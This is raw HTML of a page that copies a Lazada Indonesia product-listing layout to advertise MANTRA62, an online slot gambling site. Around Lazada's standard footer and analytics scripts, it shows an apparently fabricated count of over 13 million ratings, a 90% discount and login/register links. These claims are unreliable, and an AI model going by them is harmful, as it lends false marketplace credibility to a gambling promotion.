                                        <div class="n-columns-2">
                                            <a href="https://mantra62.com/" rel="nofollow noreferrer" class="login">LOGIN</a>
                                            <a href="https://mantra62.com/" rel="nofollow noreferrer" class="register">DAFTAR</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_pre-order-tag" class="pdp-block module"></div>
                            <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                    <div id="module_product_review_star_1" class="pdp-block module">
                                        <div class="pdp-review-summary">
                                            <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                            </div>
                                            <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="12anj4u.pdp_revamp.0.0">13.624.348 Penilaian</a>
                                        </div>
                                    </div>
                                </div>
                                <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                    <div id="block--PRjoF98du4" class="pdp-block" style="display: inline-block; width: 24px; height: 54px">
                                        <div id="module_product_share_1" class="pdp-block module"></div>
                                    </div>
                                    <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block">
                                        <div id="module_product_wishlist_1" class="pdp-block module">
                                            <p></p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div id="module_product_brand_1" class="pdp-block module">
                                <div class="pdp-product-brand">
                                    <span class="pdp-product-brand__name">Merek<!-- -->:<!-- -->
                                    </span>
                                    <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://juragannews.com/2025/03/">Situs Mantra62</a>
                                    <div class="pdp-product-brand__divider"></div>
                                </div>
                            </div>

                            <div style="display: flex">
                                <div style="width: 50%">
                                    <div id="module_product_attrs" class="pdp-block module"></div>
                                    <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                                    <div id="module_product_price_1" class="pdp-block module">
                                            <div class="pdp-product-price" bis_skin_checked="1">
                                                <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="12anj4u.pdp_revamp.0.i0.241073bdUG5ius">Rp
                                                    10.000</span>
                                                <div class="origin-block" bis_skin_checked="1">
                                                    <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp
                                                        100.000</span><span class="pdp-product-price__discount">90%</span>
                                                        
                                                </div>
                                            </div>
                                        <div class="pdp-mod-product-price">
        <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #971616; padding: 20px; border-radius: 10px; text-align: center; color: 	#971616;">
                                            <h3 style="text-align: justify; color: #ffff;">MANTRA62 | Situs Slot Online Gacor Bonus Garansi Kekalahan 100 Min Depo 10K</h3>
                                        </div>
                                    </div>
                                </div>
                                <div style="width: 50%">
                                    <div id="module_redmart_product_price" class="pdp-block module"></div>
                                    <div id="module_promotion_tags" class="pdp-block module"></div>
                                    <div id="module_installment" class="pdp-block module"></div>
                                    <div id="module_quantity-input" class="pdp-block module">
                                        <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                            <h6 class="section-title">Kuantitas</h6>
                                            <div class="section-content" bis_skin_checked="1">
                                                <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                                    <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                                        <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up">
                                                            <span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span>
                                                        </a>
                                                        <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                            <span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span>
                                                        </a>
                                                    </div>
                                                    <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                                        <span class="next-input next-input-single next-input-medium next-number-picker-input">
                                                            <input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"/>
                                                        </span>
                                                    </div>
                                                </div>
                                                <span class="quantity-content-default"></span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <style>.content h2,.content h3{text-align:center}.content p{text-align:justify}.content li{font-weight:bold;list-style-type:decimal;font-size:15px}.cell2{margin-bottom:1em}.cell2 li{font-weight:normal;font-size:14px}.content a{font-weight:bold;color:#01f}.content a:hover{color:#d9ff00}</style>
                            <div class="content">
                            
                              </div>

                        </div>
                        <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                            <div id="module_seller_delivery" class="pdp-block module">
                                <div data-spm="delivery_options" data-nosnippet="true"></div>
                            </div>
                            <div id="module_redmart_delivery" class="pdp-block module"></div>
                            <div id="module_seller_warranty" class="pdp-block module"></div>
                            <div id="module_guide_app" class="pdp-block module"></div>
                            <div id="module_redmart_service" class="pdp-block module"></div>
                            <div id="module_seller_info" class="pdp-block module">
                                <div class="seller-container" data-spm="seller">
                                    <div class="seller-name">
                                        <div class="seller-name__wrapper">
                                            <div class="seller-name__title"><p>Dijual oleh Seo328 Mantra62</p></div>
                                            <div class="seller-name__detail" data-spm="seller">
                                                <a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pdp-seller-info-pc"></div>
                                </div>
                            </div>
                            <div id="module_redmart_seller_info" class="pdp-block module"></div>
                        </div>

                        <script>var requirejs={onNodeCreated:function(node,config,id,url){node.setAttribute("crossorigin","anonymous");},};</script>
                        <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
                        <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
                        <script>function pdpLog(logkey,gmkey="CLK",args={},chksum=""){if(!logkey)return;var pdpMsiteExperimentEnable=window.__pdpMsiteExperimentEnable__||false;var pdpMsiteExperimentBucketId=window.__pdpMsiteExperimentConfig__?window.__pdpMsiteExperimentConfig__.bucketId:"-";var query="";if(Object.prototype.toString.call(args)==="[object Object]"){query=Object.keys(args).map(function(key){return(encodeURIComponent(key)+"="+encodeURIComponent(args[key]));}).join("&");query="&"+query;}var gokey="pdpMsiteExperimentEnable="+pdpMsiteExperimentEnable+"&pdpMsiteExperimentBucketId="+pdpMsiteExperimentBucketId+query;if(window.goldlog&&window.goldlog.record){window.goldlog.record(logkey,gmkey,gokey,chksum);}else{window.goldlog_queue=window.goldlog_queue||[];window.goldlog_queue.push({action:"goldlog.record",arguments:[logkey,gmkey,gokey],});}}function reportMtopData(){if(window.__wpk&&window.__pdpMtopStartTime){window.__wpk.report({category:111,msg:"PDP CSR MTOP API Success Rate",w_succ:window.__pdpMtopStatus||0,wl_avgv1:window.__pdpMtopEndTime?window.__pdpMtopEndTime-window.__pdpMtopStartTime:0,c1:window.__regionID__,});}}function reportMtopData2(){if(window.__wpk&&window.__pdpTriggerCSR){window.__wpk.report({category:112,msg:"PDP CSR MTOP API Trigger Rate",w_succ:window.__pdpTriggerMtopStatus,c1:window.__regionID__,});}}function reportMtopData3(){if(window.__wpk){window.__wpk.report({category:113,msg:"PDP CSR Hydrate Success Rate",w_succ:window.__pdpHydrateStatus||0,c1:window.__regionID__,});}}function hydrate(){var modulePath="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js";window.__pdpHydrateStatus=0;require([modulePath],function(app){try{console.log("start run...");app.run(__moduleData__,function(){timings.render=Date.now();pdpLog("/lazada_bounce_rendered","EXP",{content:"pdp-m",});window.__pdpHydrateStatus=1;var loading=document.getElementById("pdp-skeleton-new");if(loading){loading.style.display="none";}reportMtopData3();});}catch(e){console.error("render error",e);reportMtopData3();if(window._blReport){window._blReport("error",[e,{file:"page.html",},]);}}});}</script>

                        <!-- start footer -->
                        <input type="hidden" id="footer-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.38","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
                        <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css"/>
                        <script>window.g_config=window.g_config||{};window.g_config.loadedCss=window.g_config.loadedCss||[];window.g_config.loadedCss=["@ali/lzdmod-desktop-footer/pc/index.css",];</script>
                        <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
                            <script type="text/data" class="J-dynamic-data"></script>
                            <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
                                <div class="footer-first">
                                    <div class="lzd-footer-inner" data-spm="footer_top">
                                        <div class="lzd-footer-width-25">
                                            <h3 class="footer-title">Layanan Pelanggan</h3>
                                            <ul class="footer-list">
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/">Pusat Bantuan</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/payments/">Cara
                                                        Pembelian</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/shipping-and-delivery/">Pengiriman</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan
                                                        Produk Internasional</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/helpcenter/returns-refunds/#answer-faq-return-ans">Cara
                                                        Pengembalian</a>
                                                </li>
                                                <li class="--js-csc-trigger">
                                                    <a style="
                                  background: #f36f36;
                                  display: inline-block;
                                  color: #0f136d;
                                  padding: 2px 4px;
                                  cursor: pointer;
                                ">Ada pertanyaan? Hubungi kami di live chat (24
                                                        Jam)</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="lzd-footer-width-25">
                                            <h3 class="footer-title">Jelajahi Lazada</h3>
                                            <ul class="footer-list">
                                                <li class="footer-li">
                                                    <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">
                                                        Afliate Program
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//www.lazada.com/work-at-lazada/">Karir</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">
                                                        Syarat &amp; Ketentuan
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">
                                                        Kebijakan Privasi
                                                    </a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="//group.lazada.com/en/press-release/">Press &amp;
                                                        Media</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/marketplace/">Jual Di
                                                        Lazada</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://www.lazada.co.id/security/">Lazada Security</a>
                                                </li>
                                                <li class="footer-li">
                                                    <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">
                                                        Intellectual Property Protection
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="lzd-footer-width-50">
                                            <div class="lzd-footer-app-downloads">
                                                <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
                                                </div>
                                                <div class="pull-left lzd-app-download-text">
                                                    <div class="title">Go where your heart beats</div>
                                                    <div class="text">Download the App</div>
                                                </div>
                                                <div class="pull-left" style="width: 290px">
                                                    <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
                                                    <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
                                                    <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
                                                </div>
                                            </div>
                                            <div class="clear"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="footer-second">
                                    <div class="lzd-footer-inner">
                                        <div class="lzd-footer-width-32">
                                            <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
                                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px"></span>
                                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px"></span>
                                            <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px"></span>
                                        </div>
                                        <div class="lzd-footer-width-32 lzd-footer-spacing">
                                            <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px; width: 96px"/>
                                            <img class="lzd-icon-delivery" src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px; width: 96px"/>
                                        </div>
                                        <div class="lzd-footer-width-32">
                                            <h3 class="lzd-footer-h3">Verified by</h3>
                                            <div class="pull-left">
                                                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
                                                    <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px"/>
                                                </a>
                                            </div>
                                            <div class="pull-left">
                                                <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
                                                    <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px"/>
                                                </a>
                                            </div>
                                            <div class="pull-left"></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="footer-fourth">
                                    <div class="lzd-footer-inner">
                                        <div class="lzd-footer-width-50" data-spm="venture">
                                            <h3 class="lzd-footer-title">
                                                Lazada Southeast Asia
                                            </h3>
                                            <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
                                            <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
                                        </div>
                                        <div class="lzd-footer-width-25" data-spm="sns">
                                            <h3 class="lzd-footer-title">Follow Us</h3>
                                            <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok"/>
                                            </a>
                                            <a class="lzd-follow-us-icon" href="https://www.lazada.co.id/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="
                              display: inline-block;
                              width: 32px;
                              height: 32px;
                            ">
                                                <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg"/>
                                            </a>
                                        </div>
                                        <div class="lzd-footer-width-25">
                                            <div class="lzd-footer-copyright">? Lazada 2025</div>
                                        </div>
                                    </div>
                                </div>
                            </section>
                            <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')">
                            </div>
                            <script>var imCssLink="https://g.lazcdn.com/g/lzdmod/im/5.0.103/index.css";var gConfig=window.g_config||{};</script>
                            <style>.m-common-more .link-lazada-ic-Message{display:none}</style>
                        </div>
                        <script src="https://g.lazcdn.com/g/??mui/feloader/5.0.0/feloader-min.js,lzdmod/site-nav-pc/5.2.38/pc/index.js,lzdmod/jquery/5.0.9/index.js,lzdmod/site-nav-pc/5.2.38/assets/links-bar/index.js,lzdmod/common-info/5.0.30/index.js,lzdmod/site-nav-pc/5.2.38/assets/reqwest/index.js,lzdmod/site-nav-pc/5.2.38/assets/common/popper/index.js,lzdmod/site-nav-pc/5.2.38/assets/cart/index.js,lzdmod/site-nav-pc/5.2.38/assets/download-app/index.js,lzdmod/site-nav-pc/5.2.38/i18n.js,lzdmod/site-nav-pc/5.2.38/assets/track-order/index.js,lzdmod/site-nav-pc/5.2.38/assets/switch-lang/index.js,lzdmod/site-nav-pc/5.2.38/assets/user-info/index.js,lzdmod/site-nav-pc/5.2.38/assets/affiliate/index.js,lzdmod/site-nav-pc/5.2.38/assets/logo-bar/index.js,lzdmod/site-nav-pc/5.2.38/assets/search-box/index.js,lzdmod/site-nav-pc/5.2.38/assets/liveup/index.js,lzdmod/site-menu-pc/5.0.45/pc/index.js,lzdmod/site-menu-nav-pc/5.0.73/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/index.js,lzdmod/desktop-footer/6.1.1/pc/reqwest/index.js"></script>
                        <script>(function(S){window.g_config=window.g_config||{};S.config(window.g_config.seed);S.config("combine",true);feloader.noConflict();})(feloader);</script>
                        <script>feloader.require("@ali/lzdmod-site-nav-pc/pc/index",function(mod){mod();});</script>
                        <script>var lzdRetcodePageName=window.LZD_RETCODE_PAGENAME||""||location.pathname;if(window.LZD_ROUTER_POSTFIX){if(lzdRetcodePageName.indexOf(window.LZD_ROUTER_POSTFIX)===-1){lzdRetcodePageName=lzdRetcodePageName+window.LZD_ROUTER_POSTFIX;}}var lzdRetcodePid=window.LZD_RETCODE_PID||"hyey0hz67v@0edb7c0e5e09aea";var lzdRetcodeSample=window.LZD_RETCODE_SAMPLE||10;var autoSendPerf=true;var sendPerfManually="";if(sendPerfManually==="true"){autoSendPerf=false;}!(function(c,b,d,a){c[a]||(c[a]={}),(c[a].config={useFmp:true,autoSendPerf:autoSendPerf,sample:lzdRetcodeSample,sendResource:true,pid:lzdRetcodePid,disableHook:true,imgUrl:"https://arms-retcode-sg.aliyuncs.com/r.png?",page:lzdRetcodePageName,});with(b){with(body){with(appendChild(createElement("script"),firstChild)){setAttribute("defer","");setAttribute("async","");setAttribute("crossorigin","");src=d;}}}})(window,document,"https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js","__bl");</script>
                        <div th:if="${script} ne null and ${script.umid} ne null and ${script.umid} eq true"></div>
                        <script src="//aeis.alicdn.com/sd/ncpc/nc.js?t=18507" defer async></script>
                        <script>(function(){try{var webVitalsScript=document.createElement("script");webVitalsScript.src="https:https://g.lazcdn.com/g/lzd/assets/1.2.10/web-vitals/3.4.0/index.js";webVitalsScript.onload=function(){var WebVitalsDelta={FCP:null,CLS:null,FID:null,LCP:null,INP:null,};function webVitalsCb(entry){if(entry&&entry.name&&entry.delta){WebVitalsDelta[entry.name]=entry.delta;if(entry.name==="INP"){webVitalsSingleReport(entry);}else if(window.requestIdleCallback){window.requestIdleCallback(function(){webVitalsSingleReport(entry);});}}}function webVitalsSingleReport(entry){if(window.__wpk&&window.__wpk.report){var name=(entry&&entry.name)||"";var delta=(entry&&entry.delta)||"";const categories={FCP:101,CLS:103,FID:104,LCP:102,INP:119,};window.__wpk.report({category:categories[name],msg:window.location.host,wl_avgv1:delta,bl1:entry&&Object.prototype.toString.call(entry)==="[object Object]"?JSON.stringify(entry):"",c1:(entry&&entry.rating)||"",});}}window.webVitals.getFCP(webVitalsCb);window.webVitals.getCLS(webVitalsCb);window.webVitals.getFID(webVitalsCb);window.webVitals.getLCP(webVitalsCb);window.webVitals.getINP(webVitalsCb);};function report(){var fsp=null;var csr=null;if(timings.start&&timings.render){if(timings.ssr){fsp=timings.ssr-timings.start;csr=timings.render-timings.ssr;}else{fsp=timings.render-timings.start;}}if(fsp&&window.__wpk&&window.__wpk.report){__wpk.report({category:105,msg:window.location.host,wl_avgv1:fsp,wl_avgv2:csr||0,c1:window.__hasSSR__?1:0,});}}document.addEventListener("DOMContentLoaded",function(){if(window.timings){if(window.timings.render){report();}else{setTimeout(function(){report();},3000);}}});}catch(err){console.log(err&&err.message);}})();</script>
                        <script>if(window.baxiaCommon){baxiaCommon.init({appendTo:"header",umOptions:{serviceLocation:"lazada",},checkApiPath:(url)=>{return(url.indexOf("mtop.lazada.promotion.voucher.spread")>-1);},});}</script>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </div>
    <style>.fixed-footer{display:flex;justify-content:space-around;position:fixed;background:hsl(285.71deg 50.91% 60.2%);padding:5px 0;box-shadow:0 0 8px 4px hsl(285.71deg 50.91% 60.2%);left:0;right:0;bottom:0;z-index:99}.fixed-footer a{flex-basis: calc((100% - 15px*6)/ 5);text-decoration:none;display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fff;max-width:75px;font-size:12px;font-family:Ubuntu,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.fixed-footer a:hover{font-weight:bold}.fixed-footer .center{transform:scale(1.5) translateY(-5px);background:center no-repeat;background-size:contain;background-color:inherit;border-radius:50%}.fixed-footer img{max-width:20px;margin-bottom:0;max-height:20px}</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fbe11cd94974189801116b5589e657f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769912490076
body_size: 83
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="qqYFIuCNFSYCARLbZK8rDLdf";goldlog.stag=2;